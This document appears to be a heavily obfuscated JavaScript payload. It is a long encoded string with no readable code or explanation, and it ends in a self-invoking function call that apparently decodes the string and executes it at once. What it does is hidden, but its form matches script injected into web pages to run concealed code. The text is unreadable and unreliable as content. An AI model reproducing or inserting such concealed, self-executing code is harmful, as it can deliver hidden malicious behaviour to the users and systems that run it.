uaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXoua/ouazouaLoubfouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLLouaXouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLfoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoubHouarouaTouavoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouabouLXouabouLXouabouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDoubboubHoubDouazoubHouLnouZ/oubvouLHouLPoubPouazouaroua3oubfouaboubHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLPouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLLouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouYLoubHouarouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7oubfoubHouaLoua3oubDouaXouazoubHoua7ouLnoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouaXouaroubHoubDoubfouK7ouazouaXouK7oubfoubroubPouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaDouaDouaDouaDouaDouaDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouaHouLrouaHouLrouaHouLrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLXouaXouLTouLLouLTouLDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouZ/oubvouLHouLPouLPouK3ouLHouLbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfoubHouaLoua3oubDouaroubfouarouazoua3ouLnouazoubPouaLouaDouaroubfoubrouZ/oubvouLHouLPouLPouK3ouLHouLLoubDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjoubfouaboubvoubfouK7ouafouabouaDouazoubHouaLoubfouarouazoua3ouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouK3ouLbouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLbouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPouKDouabouaHouabouaHouabouaHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouLjouaHouavouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouavouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaXouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouaXouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouafouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLbouLjouaHouaHouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaHouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaXouazoubHoua7ouKTouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZrouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZnouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouaLouY/ouKvouKrouLjoub7oub7ouaboua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouaLouLrouKvouKrouLjouarouaXouKvouYrouZjouKTouaDouavouaroua/ouafouY3ouazouafouaboubDouKTouZ7ouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouL3ouLPoubvouLPouKroubjouY/[base64]/ouLPoubvouLLouLfouKnouLPoubvouLDouabouLvouKrouLjoub7ouaLoubDoubroua3ouaDouKPouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoua/[base64]/756M756z7567756Z75677565756y756/[base64]/6Lm/6Lmh6Lmw6Li/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lip6Liz6Lm76Liy6Lmm6Lm/6Lm/6Lmh6Lmy6LmY6Lmk6Lir6Likxa7FqcWjxaLFv8WIxaHouKTouK/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouKTouLnouKzouKzouKTouKjouaHoubfouKjouKTouKzouKTouKrouL/ouLPoubvouLPouKroubjouaHoubbouKvouaHoubLouKrouLjouaHoubHouL7ouaHoubLouLjoub7oubHouaboubfoubboubHoua3ouKPouaHoubHouLjoub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoubbouKvouaHoubXouKroubjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouLXouLTouYXouLHouYDouYfouLPouZPouaDoubrouanouYrouY7ouZPouajoua7ouafouZLouLLouZHouKTouK/ouaHoubXouKrouLjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZvoubLouYDoubPoubDouanouZbouZvouLToubToubboubfouY/ouZvouZfouYHoubnouZroubTouLPouKTouK/[base64]/[base64]/6Lm/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToubrouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouaHouYDouLjoub7ouaboua/oubDouabouKPouarouaXouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjouaXouazoubHouKvouaHouYfouL7ouLPoubvouLPouLjouaHouYfouL/ouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouLjouaHouYfouKjouKjouKroubjouarouaXouKvouaHoubvouZjouaTouKvouKTFrsWpxaPFosW/[base64]/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouZDouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouKLouaHouYDouLjoub7ouaboua/oubDouaboubjouaHouYHouL7ouKLouZjouZ7ouLjoub7oub7ouarouaXouKvouaHouYHouKroubjouaDouazoua3oubfouaroua3oubbouabouLjoub7ouaHoubnouZjouaTouKvouKTvl7vvl77vl7jvl6PouKTouK/ouabouKvouLPoubvouLHouLLouaXouLvouKrouKrouZ7ouKvouaHouYXouKrouLjoub7ouaHoubrouL7ouaHoubnouLjouarouaXouKvouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjoubXouaLoubHouKPouaHouYTouL7ouY7ouaLoubfouavouZjouaTouKvouKThuLLhuLjhuLvhuLvhuKbouKTouK/ouabouKvouLPoubvouafouLHouLrouKrouKrouZ7ouKvouY7ouaLoubfouavouZjouKToubHouaLoua3ouafouazoua7ouKTouZ7ouKvouKrouKnouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/[base64]/[base64]'));c();}();